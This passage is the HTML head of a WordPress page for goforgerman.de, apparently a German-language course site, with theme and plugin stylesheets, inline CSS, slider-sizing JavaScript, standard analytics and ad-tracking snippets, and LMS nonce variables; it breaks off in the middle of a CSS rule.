<link rel='stylesheet' id='style-css-css'  href='https://goforgerman.de/wp-content/plugins/mega-addons-for-visual-composer/css/style.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-latest-css'  href='https://goforgerman.de/wp-content/plugins/mega-addons-for-visual-composer/css/font-awesome/css/all.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='stm_lazyload_init-css'  href='https://goforgerman.de/wp-content/plugins/stm-post-type/theme/assets/lazyload.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='tfree-slick-css'  href='https://goforgerman.de/wp-content/plugins/testimonial-free/public/assets/css/slick.css?ver=2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='tfree-font-awesome-css'  href='https://goforgerman.de/wp-content/plugins/testimonial-free/public/assets/css/font-awesome.min.css?ver=2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='tfree-deprecated-style-css'  href='https://goforgerman.de/wp-content/plugins/testimonial-free/public/assets/css/deprecated-style.css?ver=2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='tfree-style-css'  href='https://goforgerman.de/wp-content/plugins/testimonial-free/public/assets/css/style.css?ver=2.4.2' type='text/css' media='all' />
<style id='tfree-style-inline-css' type='text/css'>
div.sp-testimonial-free-section .slick-list {
    margin: 0px;
}
#sp-testimonial-free-wrapper-1512 .sp-testimonial-free-section {
				padding:0px !important;
}

.sp-testimonial-free-section .slick-prev {
    left: 5px !important;
}

.sp-testimonial-free-section .slick-next {
     right: 10px !important;
}

.sp-testimonial-free-section .tfree-client-testimonial p,
.sp-testimonial-free-section .tfree-client-testimonial {
    margin: 0px 0px 0px 0px;
    padding-left: 40px;
    padding-right: 40px;
}
</style>
<link rel='stylesheet' id='wpml-legacy-dropdown-0-css'  href='//goforgerman.de/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css'  href='//goforgerman.de/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='extensive-vc-main-style-css'  href='https://goforgerman.de/wp-content/plugins/extensive-vc-addon/assets/css/main.min.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css'  href='https://goforgerman.de/wp-content/plugins/extensive-vc-addon/assets/css/ion-icons/css/ionicons.min.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='boostrap-css'  href='https://goforgerman.de/wp-content/themes/masterstudy/assets/css/bootstrap.min.css?ver=4.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='font-icomoon-css'  href='https://goforgerman.de/wp-content/themes/masterstudy/assets/css/icomoon.fonts.css?ver=4.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='font-icomoon-rtl-css'  href='https://goforgerman.de/wp-content/themes/masterstudy/assets/css/rtl_demo/style.css?ver=4.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css'  href='https://goforgerman.de/wp-content/themes/masterstudy/assets/css/select2.min.css?ver=4.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://goforgerman.de/wp-content/themes/masterstudy/assets/vendors/jquery.fancybox.min.css?ver=4.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css'  href='https://goforgerman.de/wp-content/themes/masterstudy/assets/css/animate.css?ver=4.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='stm_theme_styles-css'  href='https://goforgerman.de/wp-content/themes/masterstudy/assets/css/styles.css?ver=4.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='stm-stm_layout_styles-classic_lms-css'  href='https://goforgerman.de/wp-content/themes/masterstudy/assets/css/vc_modules/stm_layout_styles/classic_lms.css?ver=4.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='stm_theme_styles_animation-css'  href='https://goforgerman.de/wp-content/themes/masterstudy/assets/css/animation.css?ver=4.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='stm-headers-header_default-css'  href='https://goforgerman.de/wp-content/themes/masterstudy/assets/css/vc_modules/headers/header_default.css?ver=4.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='stm-headers_transparent-header_default_transparent-css'  href='https://goforgerman.de/wp-content/themes/masterstudy/assets/css/vc_modules/headers_transparent/header_default_transparent.css?ver=4.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='stm_theme_style-css'  href='https://goforgerman.de/wp-content/themes/masterstudy/style.css?ver=4.2.8' type='text/css' media='all' />
<style id='stm_theme_style-inline-css' type='text/css'>

	    #header:not(.transparent_header) .header_default {
	        background-color : #ffffff !important;       
	    }
</style>
<link rel='stylesheet' id='stm_theme_custom_styles-css'  href='https://goforgerman.de/wp-content/uploads/stm_lms_styles/custom_styles.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='language_center-css'  href='https://goforgerman.de/wp-content/themes/masterstudy/assets/layout_icons/language_center/style.css?ver=4.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='stm-hfe-style_1-css'  href='https://goforgerman.de/wp-content/themes/masterstudy/assets/css/vc_modules/hfe/style_1.css?ver=4.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='extensive-vc-google-fonts-css'  href='https://goforgerman.de/wp-content/uploads/omgf/extensive-vc-google-fonts/extensive-vc-google-fonts.css?ver=1666623145' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://goforgerman.de/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-stm_option-css'  href='https://goforgerman.de/wp-content/uploads/omgf/redux-google-fonts-stm_option/redux-google-fonts-stm_option.css?ver=1666623145' type='text/css' media='all' />
<script type='text/javascript' src='https://goforgerman.de/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://goforgerman.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://goforgerman.de/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.8' id='tp-tools-js'></script>
<script type='text/javascript' src='https://goforgerman.de/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.11' id='revmin-js'></script>
<script type='text/javascript' src='https://goforgerman.de/wp-content/plugins/masterstudy-lms-learning-management-system/nuxy/metaboxes/assets/js/vue.min.js?ver=2.7.2' id='vue.js-js'></script>
<script type='text/javascript' src='https://goforgerman.de/wp-content/plugins/masterstudy-lms-learning-management-system/nuxy/metaboxes/assets/js/vue-resource.min.js?ver=2.7.2' id='vue-resource.js-js'></script>
<script type='text/javascript' src='https://goforgerman.de/wp-content/plugins/masterstudy-lms-learning-management-system/nuxy/metaboxes/assets/js/vue2-datepicker.min.js?ver=2.7.2' id='vue2-datepicker-js'></script>
<script type='text/javascript' id='stm-lms-lms-js-extra'>
/* <![CDATA[ */
var stm_lms_vars = {"symbol":"$","position":"left","currency_thousands":",","wp_rest_nonce":"b67ab68138"};
/* ]]> */
</script>
<script type='text/javascript' src='https://goforgerman.de/wp-content/plugins/masterstudy-lms-learning-management-system/assets/js/lms.js?ver=1' id='stm-lms-lms-js'></script>
<script type='text/javascript' src='https://goforgerman.de/wp-content/plugins/stm-post-type/theme/assets/lazysizes.min.js?ver=5.8.6' id='lazysizes.js-js'></script>
<script type='text/javascript' src='https://goforgerman.de/wp-content/plugins/stm-post-type/theme/assets/stm_lms_lazyload.js?ver=5.8.6' id='stm_lms_lazysizes-js'></script>
<script type='text/javascript' src='//goforgerman.de/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.min.js?ver=1' id='wpml-legacy-dropdown-0-js'></script>
<link rel="https://api.w.org/" href="https://goforgerman.de/en/wp-json/" /><link rel="alternate" type="application/json" href="https://goforgerman.de/en/wp-json/wp/v2/pages/2541" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://goforgerman.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://goforgerman.de/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.6" />
<link rel="canonical" href="https://goforgerman.de/en/" />
<link rel='shortlink' href='https://goforgerman.de/en/' />
<link rel="alternate" type="application/json+oembed" href="https://goforgerman.de/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgoforgerman.de%2Fen%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://goforgerman.de/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgoforgerman.de%2Fen%2F&#038;format=xml" />
    <script>
        var stm_lms_pro_nonces = {"stm_lms_pro_install_base":"fc4fa1f018","stm_lms_pro_search_courses":"ba52855f67","stm_lms_pro_udemy_import_courses":"7fe2204ff4","stm_lms_pro_udemy_publish_course":"3e7125ce3d","stm_lms_pro_udemy_import_curriculum":"48f2f0bcd3","stm_lms_pro_save_addons":"7027470ad9","stm_lms_create_announcement":"1a313bc9b0","stm_lms_pro_upload_image":"5beda3d60b","stm_lms_pro_get_image_data":"9a53983164","stm_lms_pro_save_quiz":"f6c07c270a","stm_lms_pro_save_lesson":"46148ff44f","stm_lms_pro_save_front_course":"93d5effd4f","stm_lms_get_course_info":"434a82010a","stm_lms_get_course_students":"32c3b9b949","stm_lms_change_post_status":"bd0dab71fb"};
    </script>
    <meta name="generator" content="WPML ver:4.4.11 stt:1,3,53,57;" />
<!-- HFCM by 99 Robots - Snippet # 1: Google Analytics -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-213194040-1">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-213194040-1');
</script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 2: google Ads -->
<!-- Global site tag (gtag.js) - Google Ads: 10808327637 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-10808327637"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
	
  gtag('config', 'AW-10808327637');
</script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 3: Google Tag Manager -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KW2MWPV');
</script>
<!-- End Google Tag Manager -->
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 6: facebook pixel -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '478032473617548');
  fbq('track', 'PageView');
</script>
<noscript><img class="lazy" height="1" width="1" style="display:none"
src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.facebook.com/tr?id=478032473617548&ev=PageView&noscript=1"
/></noscript>
<!-- /end HFCM by 99 Robots -->
    <script type="text/javascript">
        var stm_lms_ajaxurl = 'https://goforgerman.de/wp-admin/admin-ajax.php';
        var stm_lms_resturl = 'https://goforgerman.de/en/wp-json/stm-lms/v1';
    </script>

    <style>
        .vue_is_disabled {
            display: none;
        }
    </style>
        <script>
        var stm_lms_nonces = {"load_modal":"54b0c5f2cf","load_content":"8b5af1a73b","start_quiz":"100ac79c4b","user_answers":"33a181da6d","get_order_info":"a16167ef2e","user_orders":"26430cfc07","stm_lms_get_instructor_courses":"1c9cec3f79","stm_lms_add_comment":"faad608ea3","stm_lms_get_comments":"1dff55020b","stm_lms_login":"b3c6f7a9ce","stm_lms_register":"50615c5fcc","stm_lms_become_instructor":"41520ff2bb","stm_lms_enterprise":"8a5290e8d6","stm_lms_get_user_courses":"e1e135575d","stm_lms_get_user_quizzes":"308c5c8f7f","stm_lms_wishlist":"e4a6e460de","stm_lms_save_user_info":"1787999595","stm_lms_lost_password":"a3c9da4da0","stm_lms_change_avatar":"99886d1d83","stm_lms_delete_avatar":"59b2c0e369","stm_lms_complete_lesson":"ce0031b7ad","stm_lms_use_membership":"dd6d9ed550","stm_lms_change_featured":"3c79bc1efa","stm_lms_delete_course_subscription":"3956beb35a","stm_lms_get_reviews":"8b09b7e955","stm_lms_add_review":"a63bb3e79d","stm_lms_add_to_cart":"f269781dd7","stm_lms_delete_from_cart":"ba6b0bbd4e","stm_lms_purchase":"25d1c9a4fe","stm_lms_send_message":"5590fa8bbb","stm_lms_get_user_conversations":"478c2decd8","stm_lms_get_user_messages":"2079028b2f","stm_curriculum":"136b4a74af","stm_manage_posts":"8bcd04685f","stm_curriculum_create_item":"b2bb96fa76","stm_curriculum_get_item":"cf9f73c896","stm_save_questions":"251fee0ac3","stm_save_title":"47e2dca3ba","wpcfto_save_settings":"37ebc6fb8d","stm_lms_tables_update":"4af45a4064","stm_lms_get_enterprise_groups":"96de5bcbff","stm_lms_get_enterprise_group":"4b69e01d46","stm_lms_add_enterprise_group":"4d2a3aa25a","stm_lms_delete_enterprise_group":"8446597660","stm_lms_add_to_cart_enterprise":"819b31a1c2","stm_lms_get_user_ent_courses":"d606fa23a5","stm_lms_delete_user_ent_courses":"137192e1f8","stm_lms_add_user_ent_courses":"1be367a77b","stm_lms_change_ent_group_admin":"4b1b5f1120","stm_lms_delete_user_from_group":"54f51a5310","stm_lms_import_groups":"f8336cd1e2","stm_lms_upload_file_assignment":"ccbc0621e1","stm_lms_delete_assignment_file":"8e9f3b4fe0","stm_lms_save_draft_content":"4d9fa69509","stm_lms_accept_draft_assignment":"9ab4bf16a0","stm_lms_get_assignment_data":"34811d9325","stm_lms_get_instructor_assingments":"aa6fca56ff","stm_lms_get_user_assingments":"b5ea76c129","stm_lms_edit_user_answer":"e8b3fd28a8","stm_lms_get_user_points_history":"158874a483","stm_lms_buy_for_points":"6f5b82604c","stm_lms_get_point_users":"e7e29d8440","stm_lms_get_user_points_history_admin":"8f332e700e","stm_lms_change_points":"0812c76a3c","stm_lms_delete_points":"bf55bac3c3","stm_lms_get_user_bundles":"60443310e8","stm_lms_change_bundle_status":"8c4bb9a631","stm_lms_delete_bundle":"fd4a6b4581","stm_lms_get_co_courses":"da619b2e99","stm_lms_check_certificate_code":"1d8376029e","stm_lms_get_google_classroom_courses":"481d4b29ac","stm_lms_get_google_classroom_course":"effa3d4767","stm_lms_get_google_classroom_publish_course":"e57d20a83b","stm_lms_get_g_c_get_archive_page":"e76ed8ff91","install_zoom_addon":"cc90bc8b54","stm_lms_get_course_cookie_redirect":"bfee57a36b","stm_get_certificates":"2c0fa8faf4","stm_get_certificate_fields":"401295b659","stm_save_certificate":"704d851bfd","stm_get_certificate_categories":"01c1999cbf","stm_get_certificate":"9ac8f78d81","stm_delete_certificate":"4a9b3fc853","stm_lms_get_users_submissions":"67625f7ab0","stm_lms_update_user_status":"e79fb30e39","stm_lms_hide_become_instructor_notice":"4228d215dd","stm_lms_ban_user":"80c0f7c208","stm_lms_save_forms":"4c0501466b","stm_lms_get_forms":"23594b31bd","stm_lms_upload_form_file":"8ca8d4bd0d","stm_lms_dashboard_get_course_students":"ce9f42bbcf","stm_lms_dashboard_delete_user_from_course":"d14603f0ca","stm_lms_dashboard_add_user_to_course":"dfb5c1766d","stm_lms_add_to_cart_guest":"70056a053f","stm_lms_fast_login":"716b4cab2b","stm_lms_fast_register":"9f519c72cd","stm_lms_change_lms_author":"64128de3fa","stm_lms_add_student_manually":"b0c4e366e0","stm_lms_change_course_status":"b6e1702bf7","stm_lms_total_progress":"077070a776","stm_lms_add_h5p_result":"47671768cf","stm_lms_toggle_buying":"5719d11c4e","stm_lms_logout":"b7cbe122e0","stm_lms_restore_password":"516d02f114","stm_lms_hide_announcement":"a800aaae2e","stm_lms_get_curriculum_v2":"cb4eecf8c7","stm_lms_dashboard_get_student_progress":"e5766fdf76","stm_lms_dashboard_set_student_item_progress":"a01eeb718a","stm_lms_dashboard_reset_student_progress":"a682f0f610","stm_lms_dashboard_get_courses_list":"a60d0c1269","stm_lms_dashboard_get_student_assignments":"6dab68900c","stm_lms_dashboard_get_student_quizzes":"a2754bcfa0","stm_lms_dashboard_get_student_quiz":"b53f60c6fd","stm_lms_wizard_save_settings":"53ba11fbe6","stm_lms_wizard_save_business_type":"a7a1106e55","stm_lms_get_enrolled_assingments":"ae51801f1a"};
    </script>
    	<script type="text/javascript">
		var stm_wpcfto_ajaxurl = 'https://goforgerman.de/wp-admin/admin-ajax.php';
	</script>

	<style>
		.vue_is_disabled {
			display: none;
		}
	</style>
		<script>
		var stm_wpcfto_nonces = {"wpcfto_save_settings":"37ebc6fb8d","get_image_url":"404cc417e7","wpcfto_upload_file":"36a58256b4","wpcfto_search_posts":"b87e5cf529"};
	</script>
	    <script>
        var ajaxurl = 'https://goforgerman.de/wp-admin/admin-ajax.php';
        var stm_ajax_add_review = 'fecc50fca8';
        var stm_install_plugin = '5f9168690f';
        var stm_buddypress_groups = 'd55221fcc9';
    </script>
    <link rel="shortcut icon" type="image/x-icon" href="https://goforgerman.de/wp-content/uploads/2020/10/goforgerman-icon.png" />
		<style>
			#wp-admin-bar-stm_lms_settings			img {
				max-width: 25px;
				vertical-align: top;
				position: relative;
				top: 3px;
			}
		</style>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.4.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://goforgerman.de/wp-content/uploads/2020/10/goforgerman-icon-69x69.png" sizes="32x32" />
<link rel="icon" href="https://goforgerman.de/wp-content/uploads/2020/10/goforgerman-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://goforgerman.de/wp-content/uploads/2020/10/goforgerman-icon-192x192.png" />
<meta name="msapplication-TileImage" content="https://goforgerman.de/wp-content/uploads/2020/10/goforgerman-icon.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			a.no_deco.sbc_h:hover {
    background-color: #44bcf5 !important;
	border-color: #44bcf5 !important;
}

p.price.heading_font {
    display: none;
}

/* wpforms hide */

span#select2-wpforms-1893-field_14-container {
    display: none;
}

span#select2-wpforms-1893-field_13-container {
    display: none;
}

span#select2-wpforms-1893-field_11-container {
    display: none;
}

span#select2-wpforms-1893-field_10-container {
    display: none;
}


.btn {
	border-radius:10px !important;
}

.wpforms-submit {
	border-radius:10px !important;
	background-color:#03B3FE !important;
	color:#fff !important;
	border:none !important;
}

.label, label {
	color:#555 !important;
	font-weight:500 !important;
}

.blog_layout_grid .plugin_style .post_list_inner_content_unit .post_list_meta_unit {
		border-radius:10px !important;
	background-color:#03B3FE !important;
	color:#fff !important;
	border-color:#03B3FE !important;
}
.blog_layout_grid .plugin_style .post_list_inner_content_unit .post_list_meta_unit .date-d,
.blog_layout_grid .post_list_meta_unit .date-m {
		color:#fff !important;
}
body.skin_custom_color .blog_layout_grid .post_list_content_unit::after {
	    background-color:transparent !important;
}


.entry-header {
    background-color: #03b3fe !important;
}

.stm_single_post .entry-header .entry-title h2 {
	color:#fff !important;
}



.mobile-only-visible {
	display:none !important;
}



@media screen and (max-width: 585px) {
	.mobile-only-visible {
		display:block !important;
	}
	.desktop-only-visible {
		display:none !important;
	}
}


.mega_info_box .mega-info-desc {
	display:block;
	width:100%;
}

.stm_post_info .stm_post_details {
display: none;
}		</style>
		<style type="text/css" title="dynamic-css" class="options-output">.logo-unit .logo{font-family:Montserrat;color:#fff;font-size:23px;}#header .header_default, #header .header_default .stm_header_links a, #header .header_default .header_main_menu_wrapper a, #header .header_default .header_top_bar a, #header .header_default .header_top_bar{color:#333333;}.header_top_bar, .header_top_bar a, .header_2_top_bar .header_2_top_bar__inner ul.header-menu li a{font-family:Montserrat;font-weight:400;font-style:normal;color:#ffffff;font-size:12px;}
body.skin_custom_color .stm_archive_product_inner_grid_content .stm-courses li.product.course-col-list .product-image .onsale, 
body.skin_custom_color .related.products .stm-courses li.product.course-col-list .product-image .onsale,
body.skin_custom_color .stm_archive_product_inner_grid_content .stm-courses li.product .product__inner .woocommerce-LoopProduct-link .onsale, 
body.skin_custom_color .related.products .stm-courses li.product .product__inner .woocommerce-LoopProduct-link .onsale,
body.skin_custom_color .post_list_main_section_wrapper .post_list_meta_unit .sticky_post,
body.skin_custom_color .overflowed_content .wpb_column .icon_box,
body.skin_custom_color .stm_countdown_bg,
body.skin_custom_color #searchform-mobile .search-wrapper .search-submit,
body.skin_custom_color .header-menu-mobile .header-menu > li .arrow.active,
body.skin_custom_color .header-menu-mobile .header-menu > li.opened > a,
body.skin_custom_color mark,
body.skin_custom_color .woocommerce .cart-totals_wrap .shipping-calculator-button:hover,
body.skin_custom_color .detailed_rating .detail_rating_unit tr td.bar .full_bar .bar_filler,
body.skin_custom_color .product_status.new,
body.skin_custom_color .stm_woo_helpbar .woocommerce-product-search input[type="submit"],
body.skin_custom_color .stm_archive_product_inner_unit .stm_archive_product_inner_unit_centered .stm_featured_product_price .price.price_free,
body.skin_custom_color .sidebar-area .widget:after,
body.skin_custom_color .sidebar-area .socials_widget_wrapper .widget_socials li .back a,
body.skin_custom_color .socials_widget_wrapper .widget_socials li .back a,
body.skin_custom_color .widget_categories ul li a:hover:after,
body.skin_custom_color .event_date_info_table .event_btn .btn-default,
body.skin_custom_color .course_table tr td.stm_badge .badge_unit.quiz,
body.skin_custom_color .page-links span:hover,
body.skin_custom_color .page-links span:after,
body.skin_custom_color .page-links > span:after,
body.skin_custom_color .page-links > span,
body.skin_custom_color .stm_post_unit:after,
body.skin_custom_color .blog_layout_grid .post_list_content_unit:after,
body.skin_custom_color ul.page-numbers > li a.page-numbers:after,
body.skin_custom_color ul.page-numbers > li span.page-numbers:after,
body.skin_custom_color ul.page-numbers > li a.page-numbers:hover,
body.skin_custom_color ul.page-numbers > li span.page-numbers:hover,
body.skin_custom_color ul.page-numbers > li a.page-numbers.current:after,
body.skin_custom_color ul.page-numbers > li span.page-numbers.current:after,
body.skin_custom_color ul.page-numbers > li a.page-numbers.current,
body.skin_custom_color ul.page-numbers > li span.page-numbers.current,
body.skin_custom_color .triangled_colored_separator,
body.skin_custom_color .magic_line,
body.skin_custom_color .navbar-toggle .icon-bar,
body.skin_custom_color .navbar-toggle:hover .icon-bar,
body.skin_custom_color #searchform .search-submit,
body.skin_custom_color .header_main_menu_wrapper .header-menu > li > ul.sub-menu:before,
body.skin_custom_color .search-toggler:after,
body.skin_custom_color .modal .popup_title,
body.skin_custom_color .sticky_post,
body.skin_custom_color .btn-carousel-control:after,
.primary_bg_color,
.mbc,
.stm_lms_courses_carousel_wrapper .owl-dots .owl-dot.active,
.stm_lms_courses_carousel__term.active,
body.course_hub .header_default.header_2,
.triangled_colored_separator:before,
.triangled_colored_separator:after,
body.skin_custom_color.udemy .btn-default,
.single_instructor .stm_lms_courses .stm_lms_load_more_courses, 
.single_instructor .stm_lms_courses .stm_lms_load_more_courses:hover,
.stm_lms_course_sticky_panel .stm_lms_course_sticky_panel__button .btn,
.stm_lms_course_sticky_panel .stm_lms_course_sticky_panel__button .btn:hover,
body.skin_custom_color.language_center .btn-default,
.header-login-button.sign-up a,
#header .header_6 .stm_lms_log_in,
body.cooking .stm_lms_courses_carousel__buttons .stm_lms_courses_carousel__button:hover,
body.cooking .stm_theme_wpb_video_wrapper .stm_video_preview:after,
body.cooking .btn.btn-default, 
body.cooking .button, 
body.cooking .form-submit .submit, 
body.cooking .post-password-form input[type=submit],
body.cooking .btn.btn-default:hover, 
body.cooking .button:hover, 
body.cooking .form-submit .submit:hover, 
body.cooking .post-password-form input[type=submit]:hover,
body.cooking div.multiseparator:after,
body.cooking .view_type_switcher a.view_grid.active_grid, 
body.cooking .view_type_switcher a.view_list.active_list, 
body.cooking .view_type_switcher a:hover,
body.cooking.woocommerce .sidebar-area .widget .widget_title:after,
body.cooking.woocommerce .sidebar-area .widget.widget_price_filter .price_slider_wrapper .price_slider .ui-slider-handle,
body.cooking.woocommerce .sidebar-area .widget.widget_price_filter .price_slider_wrapper .price_slider .ui-slider-range,
body.cooking .stm_lms_courses_list_view .stm_lms_courses__grid .stm_lms_courses__single--image>a:after,
body.cooking .testimonials_main_wrapper.simple_carousel_wrapper .btn-carousel-control:hover,
body.cooking .testimonials_main_wrapper.simple_carousel_wrapper .btn-carousel-control:focus,
body.cooking .short_separator,
body.cooking .widget_tag_cloud .tagcloud a:hover,
body.cooking .blog_layout_grid .sticky .post_list_meta_unit,
body.cooking .stm_lms_instructor_courses__single--featured .feature_it,

.stm_archive_product_inner_grid_content .stm-courses li.product .product__inner .button:hover,

body.tech .stm_lms_courses_carousel__buttons .stm_lms_courses_carousel__button:hover,
body.tech .stm_theme_wpb_video_wrapper .stm_video_preview:after,
body.tech .btn.btn-default, 
body.tech .button, 
body.tech .form-submit .submit, 
body.tech .post-password-form input[type=submit],
body.tech .btn.btn-default:hover, 
body.tech .button:hover, 
body.tech .form-submit .submit:hover, 
body.tech .post-password-form input[type=submit]:hover,
body.tech div.multiseparator:after,
body.tech .view_type_switcher a.view_grid.active_grid, 
body.tech .view_type_switcher a.view_list.active_list, 
body.tech .view_type_switcher a:hover,
body.tech.woocommerce .sidebar-area .widget .widget_title:after,
body.tech.woocommerce .sidebar-area .widget.widget_price_filter .price_slider_wrapper .price_slider .ui-slider-handle,
body.tech.woocommerce .sidebar-area .widget.widget_price_filter .price_slider_wrapper .price_slider .ui-slider-range,
body.tech .stm_lms_courses_list_view .stm_lms_courses__grid .stm_lms_courses__single--image>a:after,
body.tech .testimonials_main_wrapper.simple_carousel_wrapper .btn-carousel-control:hover,
body.tech .testimonials_main_wrapper.simple_carousel_wrapper .btn-carousel-control:focus,
body.tech .short_separator,
body.tech .stm_lms_wishlist_button .lnr:after,
body.tech .widget_tag_cloud .tagcloud a:hover,
body.tech .blog_layout_grid .sticky .post_list_meta_unit,
body.tech .stm_lms_instructor_courses__single--featured .feature_it,
body.tech .select2-container--default .select2-results__option--highlighted[aria-selected], 
body.tech .select2-container--default .select2-results__option--highlighted[data-selected]
{background-color:#03b3fe;}.icon_box.stm_icon_box_hover_none{border-left-color:#03b3fe;}
body.skin_custom_color ul.page-numbers > li a.page-numbers:hover,
body.skin_custom_color ul.page-numbers > li a.page-numbers.current,
body.skin_custom_color ul.page-numbers > li span.page-numbers.current,
body.skin_custom_color .custom-border textarea:active, 
